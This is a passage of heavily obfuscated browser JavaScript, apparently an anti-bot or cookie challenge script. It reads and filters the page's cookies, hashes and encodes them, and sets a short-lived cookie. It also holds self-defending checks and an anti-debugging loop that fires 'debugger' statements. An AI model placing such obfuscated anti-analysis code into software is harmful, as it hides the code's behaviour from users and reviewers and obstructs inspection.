_0x2adff0(_0x2b7ade,_0x509338);},'\x4a\x63\x6f':function _0x37a609(_0x286813,_0x47c954){return _0x286813-_0x47c954;},'\x4f\x4a\x69':function _0x4a3e33(_0x320122,_0x1aa505,_0x48dc81,_0x4c5564){return _0x320122(_0x1aa505,_0x48dc81,_0x4c5564);},'\x58\x66\x77':function _0x5956f3(_0x54112b){return _0x54112b();},'\x6b\x53\x73':function _0x478b92(_0x3ca9a8,_0x4340f6){return _0x3ca9a8%_0x4340f6;},'\x45\x6b\x74':function _0x390374(_0x2fe8eb,_0xc5fb96){return _0x2fe8eb%_0xc5fb96;},'\x69\x6b\x7a':function _0xed0649(_0x17a2e1,_0xe5f0ae){return _0x17a2e1==_0xe5f0ae;},'\x55\x65\x75':function _0x7f1ae7(_0x1bd1a1,_0x23b6d8){return _0x1bd1a1/_0x23b6d8;},'\x73\x69\x49':function _0x224bf0(_0x2c28f0,_0x2217f0){return _0x2c28f0|_0x2217f0;},'\x6d\x72\x41':function _0x4c5a4b(_0x11b04b,_0x5ae1a1){return _0x11b04b/_0x5ae1a1;},'\x42\x4d\x75':function _0x2844b5(_0x4e8e71,_0x2eda59){return _0x4e8e71!==_0x2eda59;},'\x46\x4f\x50':function _0x397f3f(_0xf2e01b,_0x8a5ba5){return _0xf2e01b%_0x8a5ba5;},'\x52\x65\x47':function _0x59fea6(_0x41d32e,_0x46c982){return _0x41d32e(_0x46c982);},'\x54\x6d\x76':function _0x300ebb(_0x249e27,_0x1b1143){return _0x249e27>_0x1b1143;},'\x49\x4b\x57':function _0x1d114c(_0x14748b,_0x39a8e7){return _0x14748b-_0x39a8e7;},'\x62\x58\x76':function _0x300aea(_0x10005f){return _0x10005f();},'\x4d\x56\x47':function _0x3e34e4(_0x5207f8,_0x49197a){return _0x5207f8==_0x49197a;},'\x79\x68\x5a':function _0x1a38b7(_0x4de835,_0x5f1d59){return _0x4de835==_0x5f1d59;},'\x66\x71\x71':function _0x15f0a2(_0x1e294c,_0x39c55a){return _0x1e294c/_0x39c55a;},'\x76\x73\x50':function _0x53635e(_0x717640,_0x45d842){return _0x717640!==_0x45d842;},'\x53\x4e\x74':function _0x4a824a(_0x13d1e1){return _0x13d1e1();},'\x55\x46\x6a':function _0x388f88(_0x1e5d81,_0x2e019c){return _0x1e5d81+_0x2e019c;},'\x4f\x6e\x54':function _0x377345(_0xa834ae,_0x2643be){return _0xa834ae(_0x2643be);},'\x6f\x66\x71':function _0x4e37bd(_0x5c5cc8,_0x4fb319){return _0x5c5cc8+_0x4fb319;},'\x47\x62\x77':function _0x29eaec(_0x1500b2,_0xdcab49){return _0x1500b2(_0xdcab49);},'\x6f\x59\x56':function _0x54eff5(_0x78134d,_0x3274af){return _0x78134d(_0x3274af);},'\x69\x6d\x58':function _0x5d48d3(_0x54b49b,_0x464eb6){return _0x54b49b(_0x464eb6);},'\x64\x57\x45':function _0x59d8d5(_0x52dc79,_0x571688){return _0x52dc79<_0x571688;},'\x56\x67\x67':function _0x429850(_0x523cdd,_0x344be0){return _0x523cdd+_0x344be0;}};var _0xe1bfe4=this[_0x16a3('0x0', '\x35\x54\x29\x2a')];var _0x2fc07b=_0xe1bfe4[_0x16a3('0x1', '\x5d\x43\x38\x49')];var _0x2ce507='';var _0x4d90ce='';if(_0x12d120[_0x16a3('0x2', '\x2a\x52\x69\x79')](typeof _0xe1bfe4[_0x16a3('0x3', '\x2a\x53\x55\x71')],_0x16a3('0x4', '\x38\x50\x42\x71'))){_0x2ce507=_0xe1bfe4[_0x16a3('0x5', '\x73\x55\x6a\x63')];_0x4d90ce=_0x2ce507[_0x16a3('0x6', '\x56\x69\x51\x6f')];}var _0x144c17=_0xe1bfe4[_0x16a3('0x7', '\x63\x43\x43\x70')];var _0x5ea079=_0xe1bfe4[_0x16a3('0x8', '\x29\x24\x51\x36')];var _0x365766=new _0xe1bfe4[_0x16a3('0x9', '\x55\x4d\x42\x78')]()[_0x16a3('0xa', '\x37\x49\x36\x6d')]();var _0x1f77cb='';function _0x1c24c0(_0x4bc732){var _0x394b16={'\x58\x4e\x4a':function _0x146104(_0x1a43ee,_0x1898cb){return _0x1a43ee<_0x1898cb;},'\x70\x70\x53':function _0x1dedfa(_0xb3e24a,_0x580a8f){return _0xb3e24a&_0x580a8f;},'\x6a\x64\x53':function _0x54edab(_0xc6545f,_0x53e4a1){return _0xc6545f==_0x53e4a1;},'\x45\x44\x4d':function _0x5c00ae(_0x2a00ed,_0x2037a2){return _0x2a00ed>>_0x2037a2;},'\x4b\x6f\x69':function _0x4a0a92(_0x392334,_0x3a137a){return _0x392334|_0x3a137a;},'\x43\x76\x44':function _0x714d1(_0x159772,_0x30226e){return _0x159772<<_0x30226e;},'\x79\x51\x52':function _0x5d9cda(_0x1b7530,_0x2bfc8e){return _0x1b7530&_0x2bfc8e;},'\x45\x70\x55':function _0x230854(_0x32566d,_0x5264e3){return _0x32566d==_0x5264e3;},'\x66\x53\x55':function _0x38c415(_0x105f65,_0x3115b1){return _0x105f65<<_0x3115b1;},'\x61\x53\x74':function _0x262e05(_0x53d8a0,_0x48ce33){return _0x53d8a0&_0x48ce33;},'\x74\x61\x54':function _0x4b4087(_0x3e914a,_0x3ec103){return _0x3e914a>>_0x3ec103;},'\x72\x51\x43':function _0x41bf2d(_0x32ad5a,_0xc2fde1){return _0x32ad5a&_0xc2fde1;}};var _0x166281=_0x16a3('0xb', '\x38\x40\x5e\x42')[_0x16a3('0xc', '\x64\x29\x35\x73')]('\x7c'),_0x233a55=0x0;while(!![]){switch(_0x166281[_0x233a55++]){case'\x30':return _0x191d2a;continue;case'\x31':_0x150e65=0x0;continue;case'\x32':while(_0x394b16[_0x16a3('0xd', '\x72\x65\x62\x78')](_0x150e65,_0x2ed96a)){var _0x413ca1=_0x16a3('0xe', '\x57\x71\x23\x25')[_0x16a3('0xf', '\x38\x40\x5e\x42')]('\x7c'),_0x207f0a=0x0;while(!![]){switch(_0x413ca1[_0x207f0a++]){case'\x30':_0xfa1ab8=_0x394b16[_0x16a3('0x10', '\x2a\x26\x5b\x4d')](_0x4bc732[_0x16a3('0x11', '\x55\x37\x50\x5b')](_0x150e65++),0xff);continue;case'\x31':_0x191d2a+=_0x224d36[_0x16a3('0x12', '\x4a\x45\x23\x70')](_0x394b16[_0x16a3('0x13', '\x69\x43\x67\x63')](_0x5b6aa4,0x3f));continue;case'\x32':_0x5b6aa4=_0x4bc732[_0x16a3('0x14', '\x66\x73\x34\x24')](_0x150e65++);continue;case'\x33':if(_0x394b16[_0x16a3('0x15', '\x38\x40\x5e\x42')](_0x150e65,_0x2ed96a)){_0x191d2a+=_0x224d36[_0x16a3('0x16', '\x37\x49\x36\x6d')](_0x394b16[_0x16a3('0x17', '\x2a\x38\x68\x33')](_0xfa1ab8,0x2));_0x191d2a+=_0x224d36[_0x16a3('0x18', '\x38\x50\x42\x71')](_0x394b16[_0x16a3('0x19', '\x4d\x5d\x23\x79')](_0x394b16[_0x16a3('0x1a', '\x4d\x30\x48\x32')](_0xfa1ab8&0x3,0x4),_0x394b16[_0x16a3('0x1b', '\x75\x75\x23\x30')](_0x394b16[_0x16a3('0x1c', '\x4d\x5d\x23\x79')](_0x57ebbf,0xf0),0x4)));_0x191d2a+=_0x224d36[_0x16a3('0x1d', '\x76\x74\x28\x29')](_0x394b16[_0x16a3('0x1e', '\x43\x6d\x76\x73')](_0x394b16[_0x16a3('0x1f', '\x40\x62\x6e\x71')](_0x57ebbf,0xf),0x2));_0x191d2a+='\x3d';break;}continue;case'\x34':_0x57ebbf=_0x4bc732[_0x16a3('0x20', '\x38\x40\x5e\x42')](_0x150e65++);continue;case'\x35':if(_0x394b16[_0x16a3('0x21', '\x38\x40\x55\x72')](_0x150e65,_0x2ed96a)){_0x191d2a+=_0x224d36[_0x16a3('0x22', '\x41\x50\x5b\x58')](_0x394b16[_0x16a3('0x23', '\x38\x50\x42\x71')](_0xfa1ab8,0x2));_0x191d2a+=_0x224d36[_0x16a3('0x24', '\x56\x69\x51\x6f')](_0x394b16[_0x16a3('0x25', '\x4d\x35\x78\x6c')](_0x394b16[_0x16a3('0x26', '\x51\x5d\x47\x62')](_0xfa1ab8,0x3),0x4));_0x191d2a+='\x3d\x3d';break;}continue;case'\x36':_0x191d2a+=_0x224d36[_0x16a3('0x27', '\x75\x70\x6c\x74')](_0x394b16[_0x16a3('0x28', '\x4a\x23\x4e\x48')](_0x394b16[_0x16a3('0x29', '\x55\x37\x50\x5b')](_0x394b16[_0x16a3('0x2a', '\x38\x62\x73\x6b')](_0xfa1ab8,0x3),0x4),_0x394b16[_0x16a3('0x2b', '\x73\x55\x6a\x63')](_0x57ebbf,0xf0)>>0x4));continue;case'\x37':_0x191d2a+=_0x224d36[_0x16a3('0x2c', '\x51\x67\x49\x52')](_0x394b16[_0x16a3('0x2d', '\x5d\x43\x38\x49')](_0xfa1ab8,0x2));continue;case'\x38':_0x191d2a+=_0x224d36[_0x16a3('0x2e', '\x56\x32\x62\x67')](_0x394b16[_0x16a3('0x19', '\x4d\x5d\x23\x79')](_0x394b16[_0x16a3('0x2f', '\x2a\x26\x5b\x4d')](_0x394b16[_0x16a3('0x30', '\x5d\x43\x38\x49')](_0x57ebbf,0xf),0x2),_0x394b16[_0x16a3('0x31', '\x71\x35\x4a\x2a')](_0x5b6aa4,0xc0)>>0x6));continue;}break;}}continue;case'\x33':_0x2ed96a=_0x4bc732[_0x16a3('0x32', '\x51\x5d\x47\x62')];continue;case'\x34':var _0x191d2a,_0x150e65,_0x2ed96a;continue;case'\x35':_0x191d2a='';continue;case'\x36':var _0xfa1ab8,_0x57ebbf,_0x5b6aa4;continue;case'\x37':var _0x224d36=_0x16a3('0x33', '\x29\x24\x51\x36');continue;}break;}}function _0x4583b5(_0x2f18b1){var _0x4563bf=_0x298b76(this,function(){var _0x56845f=function(){return'\x64\x65\x76';},_0x1bee1f=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4387b5=function(){var _0x1efc58=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1efc58['\x74\x65\x73\x74'](_0x56845f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x53feeb=function(){var _0x343652=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x343652['\x74\x65\x73\x74'](_0x1bee1f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x371713=function(_0x29fcd7){var _0xb02416=~-0x1>>0x1+0xff%0x0;if(_0x29fcd7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xb02416)){_0x1390af(_0x29fcd7);}};var _0x1390af=function(_0x52776e){var _0xa8cfca=~-0x4>>0x1+0xff%0x0;if(_0x52776e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xa8cfca){_0x371713(_0x52776e);}};if(!_0x4387b5()){if(!_0x53feeb()){_0x371713('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x371713('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x371713('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4563bf();var _0x3709f7={'\x41\x77\x47':function _0x3b47ed(_0x2921df,_0x1f44fd){return _0x12d120[_0x16a3('0x34', '\x51\x67\x49\x52')](_0x2921df,_0x1f44fd);}};return function(_0x43fd2a){_0x1f77cb+=_0x43fd2a;return _0x3709f7[_0x16a3('0x35', '\x5d\x43\x38\x49')](_0x2f18b1,_0x43fd2a);};}function _0x3d07e9(){var _0x236242={'\x5a\x6c\x76':function _0x4b685d(_0x37fcd5,_0x506e65){return _0x37fcd5<_0x506e65;},'\x52\x70\x43':function _0x180883(_0x751797,_0x5c089f){return _0x751797+_0x5c089f;},'\x6a\x72\x6a':function _0x4f3313(_0xa20160){return _0xa20160();}};var _0x396fe4=_0x16a3('0x36', '\x4d\x30\x48\x32')[_0x16a3('0xf', '\x38\x40\x5e\x42')]('\x7c'),_0x425df6=0x0;while(!![]){switch(_0x396fe4[_0x425df6++]){case'\x30':var _0x3beef4=_0x2fc07b[_0x16a3('0x37', '\x41\x50\x5b\x58')][_0x16a3('0x38', '\x38\x50\x42\x71')]('\x3b');continue;case'\x31':for(var _0x155435=0x0;_0x236242[_0x16a3('0x39', '\x2a\x43\x66\x72')](_0x155435,_0x3beef4[_0x16a3('0x3a', '\x38\x50\x42\x71')]);_0x155435++){var _0x4a744a=_0x3beef4[_0x155435][_0x16a3('0x3b', '\x38\x62\x73\x6b')](0x0,_0x3beef4[_0x155435][_0x16a3('0x3c', '\x29\x24\x51\x36')]('\x3d'));var _0x5555fa=_0x3beef4[_0x155435][_0x16a3('0x3d', '\x4d\x5d\x23\x79')](_0x236242[_0x16a3('0x3e', '\x51\x35\x25\x4b')](_0x3beef4[_0x155435][_0x16a3('0x3f', '\x72\x34\x61\x75')]('\x3d'),0x1),_0x3beef4[_0x155435][_0x16a3('0x40', '\x29\x24\x51\x36')]);if(_0x5d0b5c[_0x16a3('0x41', '\x5d\x43\x38\x49')](_0x4a744a)){_0x263edb[_0x263edb[_0x16a3('0x42', '\x51\x35\x25\x4b')]]=_0x5555fa;}}continue;case'\x32':return _0x263edb;continue;case'\x33':var _0x263edb=new _0xe1bfe4[_0x16a3('0x43', '\x51\x35\x25\x4b')]();continue;case'\x34':_0x236242[_0x16a3('0x44', '\x49\x73\x73\x50')](_0x5f0dd3);continue;case'\x35':var _0x5d0b5c=new _0xe1bfe4[_0x16a3('0x45', '\x4d\x30\x48\x32')](_0x16a3('0x46', '\x49\x73\x73\x50'));continue;}break;}}function _0x3fd3aa(_0x242516){var _0x49af7f;var _0x4871bd=_0x12d120[_0x16a3('0x47', '\x69\x43\x67\x63')](_0x3d07e9);var _0x35a69d=new _0xe1bfe4[_0x16a3('0x48', '\x40\x62\x6e\x71')](_0x4871bd[_0x16a3('0x49', '\x76\x74\x28\x29')]);for(var _0x146720=0x0;_0x12d120[_0x16a3('0x4a', '\x7a\x66\x69\x45')](_0x146720,_0x4871bd[_0x16a3('0x4b', '\x56\x32\x62\x67')]);_0x146720++){_0x35a69d[_0x146720]=_0x12d120[_0x16a3('0x4c', '\x51\x35\x25\x4b')](_0x1712be,_0x12d120[_0x16a3('0x4d', '\x76\x74\x28\x29')](_0x242516,_0x4871bd[_0x146720]));}_0x12d120[_0x16a3('0x4e', '\x70\x6c\x33\x48')](_0x5f0dd3);var _0x53b2c2=_0x16a3('0x4f', '\x56\x69\x51\x6f');var _0x5e69c2='';var _0x2145ee='';for(var _0x3590a8=0x0;_0x12d120[_0x16a3('0x50', '\x75\x70\x6c\x74')](_0x3590a8,0x3);_0x3590a8++){_0x5e69c2+=_0x53b2c2[_0x3590a8];}for(var _0x462d77=0x3;_0x12d120[_0x16a3('0x51', '\x35\x54\x29\x2a')](_0x462d77,_0x53b2c2[_0x16a3('0x32', '\x51\x5d\x47\x62')]);_0x462d77++){_0x2145ee+=_0x53b2c2[_0x462d77];}var _0x94cc0d='\x90\xab\xe7\xab\xc5\xd5\xf2\x7f';var _0x5edd57=0x2;var _0x2fd44c=0x0;var _0x4e8e64=[];for(var _0x8b4a3d=0x0;_0x8b4a3d<_0x94cc0d['\x6c\x65\x6e\x67\x74\x68'];_0x8b4a3d++){_0x4e8e64['\x70\x75\x73\x68'](_0x8b4a3d);}var _0x199dba=_0x4e8e64.map(function(_0xd09870){return (_0x4e8e64[_0xd09870]%_0x5edd57)?'':_0x94cc0d[_0xd09870];})['\x6a\x6f\x69\x6e']('');var _0xbef7ed=_0x4e8e64.map(function(_0xfaf9ac){return (_0x4e8e64[_0xfaf9ac]%_0x5edd57)?_0x94cc0d[_0xfaf9ac]:'';})['\x6a\x6f\x69\x6e']('');var _0x5ec694=[];for(var _0x814ebd=0x0;_0x814ebd<_0x199dba['\x6c\x65\x6e\x67\x74\x68']+_0xbef7ed['\x6c\x65\x6e\x67\x74\x68'];_0x814ebd++){_0x5ec694['\x70\x75\x73\x68'](_0x814ebd);}var _0x2dec62=_0x5ec694.map(function(_0xd6f628){return _0xd6f628%_0x5edd57==_0x2fd44c?_0x199dba[_0xd6f628/_0x5edd57]:_0xbef7ed[_0xd6f628/_0x5edd57|_0x2fd44c];})['\x6a\x6f\x69\x6e']('');var _0xc17fdf='\xc5\x7b\x47\x3a\x90\x5e\x4b\x5f';var _0x90421f=0x2;var _0x1c5926=0x0;var _0x4d89b6=[];for(var _0xce2c39=0x0;_0xce2c39<_0xc17fdf['\x6c\x65\x6e\x67\x74\x68'];_0xce2c39++){_0x4d89b6['\x70\x75\x73\x68'](_0xce2c39);}var _0x278f7f=_0x4d89b6.map(function(_0x3b22d7){return (_0x4d89b6[_0x3b22d7]%_0x90421f)?'':_0xc17fdf[_0x3b22d7];})['\x6a\x6f\x69\x6e']('');var _0x3acc66=_0x4d89b6.map(function(_0xaf6ae5){return (_0x4d89b6[_0xaf6ae5]%_0x90421f)?_0xc17fdf[_0xaf6ae5]:'';})['\x6a\x6f\x69\x6e']('');var _0x168758=[];for(var _0x164a82=0x0;_0x164a82<_0x278f7f['\x6c\x65\x6e\x67\x74\x68']+_0x3acc66['\x6c\x65\x6e\x67\x74\x68'];_0x164a82++){_0x168758['\x70\x75\x73\x68'](_0x164a82);}var _0xf79371=_0x168758.map(function(_0x6476c4){return _0x6476c4%_0x90421f==_0x1c5926?_0x278f7f[_0x6476c4/_0x90421f]:_0x3acc66[_0x6476c4/_0x90421f|_0x1c5926];})['\x6a\x6f\x69\x6e']('');var _0x5d4ae1=_0x16a3('0x53', _0xf79371);var _0x5a1a84=_0x35a69d[_0x16a3('0x54', '\x4d\x5d\x23\x79')]();var _0x538b57='';for(var _0x146720=0x0;_0x146720<_0x5d4ae1[_0x16a3('0x55', '\x55\x37\x50\x5b')];_0x146720++){_0x538b57+=_0x12d120[_0x16a3('0x56', '\x38\x40\x55\x72')](_0x5d4ae1[_0x16a3('0x57', '\x4d\x35\x78\x6c')](_0x146720),_0x5a1a84[_0x16a3('0x11', '\x55\x37\x50\x5b')](_0x146720%_0x5a1a84[_0x16a3('0x58', '\x69\x43\x67\x63')]))[_0x16a3('0x59', '\x73\x55\x6a\x63')](0x10);}_0x12d120[_0x16a3('0x5a', '\x72\x65\x62\x78')](_0x5f0dd3);_0x6a31[_0x16a3('0x5b', '\x2a\x38\x68\x33')](_0x12d120[_0x16a3('0x5c', '\x49\x73\x73\x50')](btoa,_0x242516));_0x49af7f=_0x12d120[_0x16a3('0x5d', '\x71\x35\x4a\x2a')](btoa,_0x12d120[_0x16a3('0x5e', '\x76\x74\x28\x29')](_0x12d120[_0x16a3('0x5f', '\x4a\x23\x4e\x48')](_0x12d120[_0x16a3('0x60', '\x5d\x43\x38\x49')](_0x12d120[_0x16a3('0x61', '\x2a\x53\x55\x71')](_0x16a3,_0x12d120[_0x16a3('0x62', '\x38\x62\x73\x6b')](_0x6a31[_0x16a3('0x63', '\x75\x70\x6c\x74')],0x1),_0x5d4ae1[_0x16a3('0x64', '\x4a\x23\x4e\x48')](0x0,0x5)),_0x16a3('0x65', '\x38\x62\x73\x6b')),_0x5a1a84)+_0x16a3('0x66', '\x38\x40\x5e\x42'),_0x538b57));_0x6a31[_0x16a3('0x67', '\x2a\x52\x69\x79')]();_0x12d120[_0x16a3('0x68', '\x7a\x66\x69\x45')](_0x18d724,_0x16a3('0x69', '\x75\x75\x23\x30'),_0x49af7f,0x14);}function _0x1712be(_0xdb6df8){var _0x11f1ea=0x0;for(var _0x5979dc=0x0;_0x5979dc<_0xdb6df8[_0x16a3('0x6a', '\x42\x44\x6a\x34')];_0x5979dc++){_0x11f1ea+=_0xdb6df8[_0x16a3('0x6b', '\x51\x5d\x47\x62')](_0x5979dc);}_0x12d120[_0x16a3('0x6c', '\x75\x75\x23\x30')](_0x5f0dd3);return _0x11f1ea;}function _0x18d724(_0x5b8e5a,_0x4d109e,_0x1241f2){var _0x4fd1f8={'\x44\x41\x7a':function _0x5a840e(_0x2d05d3,_0x40c368){return _0x2d05d3<_0x40c368;},'\x6b\x77\x49':function _0x17922b(_0x5ad523,_0x3c26fb){return _0x5ad523+_0x3c26fb;},'\x4f\x45\x43':function _0x3512ec(_0x21ad47,_0x378bdb){return _0x21ad47+_0x378bdb;},'\x53\x43\x53':function _0x4c40a3(_0x185ffb,_0x1cdcd7){return _0x185ffb*_0x1cdcd7;},'\x48\x6c\x47':function _0x4a4c15(_0x3b16f9,_0x31af9e){return _0x3b16f9+_0x31af9e;},'\x51\x6e\x4d':function _0x14d628(_0x5efa37,_0x5a3f7f){return _0x5efa37+_0x5a3f7f;}};var _0x19afdd=_0x16a3('0x6d', '\x38\x62\x73\x6b')[_0x16a3('0x6e', '\x75\x70\x6c\x74')]('\x7c'),_0x5f14f5=0x0;while(!![]){switch(_0x19afdd[_0x5f14f5++]){case'\x30':for(var _0x25081d=0x0;_0x4fd1f8[_0x16a3('0x6f', '\x35\x54\x29\x2a')](_0x25081d,_0x4fd1f8[_0x16a3('0x70', '\x51\x5d\x47\x62')](_0x51da1b[_0x16a3('0x71', '\x35\x54\x29\x2a')],_0x4727c0[_0x16a3('0x72', '\x37\x49\x36\x6d')]));_0x25081d++){_0x4368cc[_0x16a3('0x73', '\x56\x69\x51\x6f')](_0x25081d);}continue;case'\x31':if(_0x1241f2){var _0x571b27=new _0xe1bfe4[_0x16a3('0x74', '\x66\x73\x34\x24')]();_0x571b27[_0x16a3('0x75', '\x57\x71\x23\x25')](_0x4fd1f8[_0x16a3('0x76', '\x73\x55\x6a\x63')](_0x571b27[_0x16a3('0x77', '\x51\x67\x49\x52')](),_0x4fd1f8[_0x16a3('0x78', '\x64\x29\x35\x73')](_0x1241f2,0x3e8)));var _0x1cf54d=_0x4fd1f8[_0x16a3('0x79', '\x5d\x43\x38\x49')](_0x16a3('0x7a', '\x56\x32\x62\x67'),_0x571b27[_0x16a3('0x7b', '\x43\x6d\x76\x73')]());}continue;case'\x32':for(var _0x5462cc=0x0;_0x4fd1f8[_0x16a3('0x6f', '\x35\x54\x29\x2a')](_0x5462cc,_0x4c019f[_0x16a3('0x4b', '\x56\x32\x62\x67')]);_0x5462cc++){_0x126dcb[_0x16a3('0x7c', '\x4a\x23\x4e\x48')](_0x5462cc);}continue;case'\x33':var _0x1cf54d='';continue;case'\x34':var _0x4663ec=_0x4368cc[_0x16a3('0x7d', '\x55\x4d\x42\x78')](function(_0xaf5b7f){return _0x12d120[_0x16a3('0x7e', '\x73\x55\x6a\x63')](_0x12d120[_0x16a3('0x7f', '\x54\x35\x54\x47')](_0xaf5b7f,_0x9354f2),_0x397a48)?_0x51da1b[_0x12d120[_0x16a3('0x80', '\x55\x37\x50\x5b')](_0xaf5b7f,_0x9354f2)]:_0x4727c0[_0x12d120[_0x16a3('0x81', '\x4d\x30\x48\x32')](_0x12d120[_0x16a3('0x82', '\x63\x43\x43\x70')](_0xaf5b7f,_0x9354f2),_0x397a48)];})[_0x16a3('0x83', '\x72\x65\x62\x78')]('');continue;case'\x35':var _0x126dcb=[];continue;case'\x36':var _0x4368cc=[];continue;case'\x37':var _0x4727c0=_0x126dcb[_0x16a3('0x84', '\x2a\x43\x66\x72')](function(_0x51cbe5){return _0x12d120[_0x16a3('0x85', '\x38\x40\x55\x72')](_0x126dcb[_0x51cbe5],_0x9354f2)?_0x4c019f[_0x51cbe5]:'';})[_0x16a3('0x86', '\x37\x49\x36\x6d')]('');continue;case'\x38':var _0x9354f2=0x2;continue;case'\x39':var _0x4c019f=_0x16a3('0x87', '\x2a\x26\x5b\x4d');continue;case'\x31\x30':_0x2fc07b[_0x16a3('0x88', '\x50\x50\x47\x48')]=_0x4fd1f8[_0x16a3('0x89', '\x29\x24\x51\x36')](_0x4fd1f8[_0x16a3('0x8a', '\x4a\x23\x4e\x48')](_0x4fd1f8[_0x16a3('0x8b', '\x57\x71\x23\x25')](_0x4fd1f8[_0x16a3('0x8c', '\x38\x50\x42\x71')](_0x5b8e5a,'\x3d'),_0x4d109e),_0x1cf54d),_0x16a3('0x8d', '\x50\x50\x47\x48'));continue;case'\x31\x31':var _0x51da1b=_0x126dcb[_0x16a3('0x8e', '\x76\x74\x28\x29')](function(_0x3aa654){return _0x12d120[_0x16a3('0x8f', '\x76\x74\x28\x29')](_0x126dcb[_0x3aa654],_0x9354f2)?'':_0x4c019f[_0x3aa654];})[_0x16a3('0x90', '\x75\x75\x23\x30')]('');continue;case'\x31\x32':var _0x397a48=0x0;continue;}break;}}function _0x2463b0(){var _0x1accc9={'\x6d\x50\x65':function _0x3299eb(_0x56f4a1,_0xca382c){return _0x12d120[_0x16a3('0x91', '\x2a\x52\x69\x79')](_0x56f4a1,_0xca382c);},'\x53\x70\x4f':function _0x346196(_0x51d8b5,_0x484d8b){return _0x12d120[_0x16a3('0x92', '\x66\x73\x34\x24')](_0x51d8b5,_0x484d8b);},'\x66\x44\x59':function _0x398b5a(_0x188e30,_0xf52ad9){return _0x188e30/_0xf52ad9;},'\x78\x6b\x6a':function _0x4d8695(_0x42a2cc,_0x5b621d){return _0x42a2cc===_0x5b621d;},'\x6c\x63\x6b':function _0x242f3d(_0x599a91,_0x43f927){return _0x12d120[_0x16a3('0x93', '\x49\x73\x73\x50')](_0x599a91,_0x43f927);},'\x70\x5a\x4b':function _0x5e1e0b(_0x4f4d44,_0x2645b1){return _0x12d120[_0x16a3('0x94', '\x40\x62\x6e\x71')](_0x4f4d44,_0x2645b1);}};function _0x1f5648(_0x384eda){if(_0x1accc9[_0x16a3('0x95', '\x2a\x36\x64\x5d')](_0x1accc9[_0x16a3('0x96', '\x7a\x66\x69\x45')]('',_0x1accc9[_0x16a3('0x97', '\x37\x49\x36\x6d')](_0x384eda,_0x384eda))[_0x16a3('0x98', '\x38\x40\x55\x72')],0x1)||_0x1accc9[_0x16a3('0x99', '\x42\x44\x6a\x34')](_0x1accc9[_0x16a3('0x9a', '\x4a\x45\x23\x70')](_0x384eda,0x14),0x0)){(function(){}[_0x16a3('0x9b', '\x2a\x38\x68\x33')](_0x16a3('0x9c', '\x50\x50\x47\x48'))());}else{(function(){}[_0x16a3('0x9d', '\x2a\x52\x69\x79')](_0x16a3('0x9e', '\x6c\x21\x79\x74'))());}return _0x1accc9[_0x16a3('0x9f', '\x4a\x45\x23\x70')](_0x1f5648,++_0x384eda);}try{return _0x12d120[_0x16a3('0xa0', '\x4d\x5d\x23\x79')](_0x1f5648,0x0);}catch(_0x17d32e){}};function _0x5f0dd3(){if(_0x12d120[_0x16a3('0xa1', '\x69\x43\x67\x63')](_0x12d120[_0x16a3('0xa2', '\x7a\x66\x69\x45')](new _0xe1bfe4[_0x16a3('0xa3', '\x75\x75\x23\x30')]()[_0x16a3('0xa4', '\x49\x73\x73\x50')](),_0x365766),0x1f4)){_0x12d120[_0x16a3('0xa5', '\x4d\x30\x48\x32')](_0x2463b0);}}function _0x2481d8(_0x18f9c6){var _0x2ac5a4={'\x49\x6c\x64':function _0x2279ad(_0x44d0e8,_0xe6fd85){return _0x44d0e8+_0xe6fd85;},'\x68\x62\x47':function _0xcbac85(_0x47adac,_0x3aa7e2){return _0x47adac+_0x3aa7e2;},'\x63\x6b\x50':function _0x4cbd82(_0x263cfb,_0x3e54b5){return _0x263cfb<_0x3e54b5;},'\x54\x44\x67':function _0x47a78b(_0x3a5b14,_0x39a444){return _0x3a5b14!==_0x39a444;},'\x48\x4c\x69':function _0x9eb210(_0x16fcf6){return _0x16fcf6();},'\x78\x72\x4d':function _0x360f4a(_0x316792,_0x4da1eb){return _0x316792(_0x4da1eb);},'\x74\x63\x6e':function _0x15a0e6(_0x116c1a,_0x3ec3f5){return _0x116c1a+_0x3ec3f5;},'\x7a\x76\x6b':function _0x2cd961(_0xcc2979,_0x218b17){return _0xcc2979(_0x218b17);},'\x48\x6c\x48':function _0x4f0c3c(_0x1885f1,_0x5aaa9c){return _0x1885f1(_0x5aaa9c);},'\x43\x65\x69':function _0x3a2699(_0x109791,_0x25407f){return _0x109791+_0x25407f;},'\x6b\x68\x6e':function _0x53233e(_0x1e8be8,_0x1a8595){return _0x1e8be8===_0x1a8595;},'\x4a\x4a\x4d':function _0x30f829(_0x268642,_0x373ea7){return _0x268642(_0x373ea7);},'\x6b\x41\x53':function _0x3a2dea(_0x415deb,_0x139eba){return _0x415deb===_0x139eba;},'\x6f\x51\x66':function _0x2ddc56(_0x1c8390,_0x292bf1){return _0x1c8390(_0x292bf1);},'\x44\x68\x44':function _0x15365b(_0x6d8b4c,_0x128541){return _0x6d8b4c+_0x128541;},'\x54\x73\x48':function _0x39b5bd(_0x11ab84,_0x5b3a0e){return _0x11ab84+_0x5b3a0e;},'\x6e\x46\x44':function _0x8e59e2(_0x4930aa,_0x1c1270){return _0x4930aa+_0x1c1270;},'\x66\x4b\x64':function _0x2df39b(_0x29b37a,_0x4d8a7a){return _0x29b37a==_0x4d8a7a;},'\x73\x79\x6f':function _0x3532d2(_0x134fc8,_0x30a6cd){return _0x134fc8(_0x30a6cd);},'\x47\x4b\x69':function _0x2154ec(_0xf4d92c,_0x124895){return _0xf4d92c(_0x124895);},'\x76\x46\x57':function _0x13975c(_0x1bd932,_0x49966a){return _0x1bd932>_0x49966a;},'\x6d\x75\x6c':function _0x1fe546(_0x35bf59,_0x1216b7){return _0x35bf59+_0x1216b7;},'\x44\x7a\x4b':function _0x460927(_0x2ba9a8,_0xe7a0a4){return _0x2ba9a8===_0xe7a0a4;},'\x44\x79\x69':function 